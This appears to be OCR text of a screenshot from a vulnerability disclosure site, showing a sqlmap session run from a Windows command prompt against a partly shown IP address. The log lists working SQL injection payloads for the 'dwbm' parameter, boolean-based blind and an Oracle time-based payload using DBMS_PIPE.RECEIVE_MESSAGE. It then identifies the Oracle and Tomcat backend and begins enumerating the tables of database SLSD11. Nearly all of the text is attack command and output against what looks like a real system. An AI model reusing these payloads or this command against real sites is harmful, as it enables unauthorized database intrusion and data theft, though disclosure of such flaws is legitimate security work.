 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://218.28.1...
SLSD11 --tables
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:23:34
[23:23:34] [INFO] resuming back-end DBMS 'oracle'
[23:23:34] [INFO] testing connection to the target URL
[23:23:34] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: dwbm (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: actionType=showSupplierDetail&dwbm=0086-0-00000086%' AND 3500=3500
AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: actionType=showSupplierDetail&dwbm=0086-0-00000086%' AND 3621=DBMS_
PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(98)||CHR(119)||CHR(65),6) AND '%'='
---
[23:23:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Oracle
[23:23:35] [INFO] fetching tables for database: 'SLSD11'
[23:23:35] [INFO] fetching number of tables for database 'SLSD11'
[23:23:35] [INFO] resumed: 1118
[23:23:35] [INFO] resuming partial value: CGDCXYM
[23:23:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:23:35] [INFO] retrieved:
[23:23:36] [WARNING] reflective value(s) found and filtering out
www.wooyun.org